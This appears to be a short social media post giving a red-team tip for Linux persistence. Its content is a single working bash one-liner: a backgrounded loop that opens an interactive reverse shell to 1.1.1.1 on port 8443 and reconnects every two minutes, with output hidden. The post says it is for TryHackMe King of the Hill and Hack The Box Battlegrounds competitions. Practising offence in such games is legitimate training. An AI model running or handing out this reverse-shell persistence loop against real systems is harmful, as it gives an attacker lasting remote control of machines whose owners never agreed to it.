 For quick/dirty Linux persistence, try a bkgrnd rev shell
while loop that calls back intermittently:
while :; do setsid bash -i &>/dev/tcp/1.1.1.1/8443
0>&1; sleep 120; done &>/dev/null &
Useful for @RealTryHackMe 's King of the Hill or
@hackthebox_eu Battlegrounds #redteaming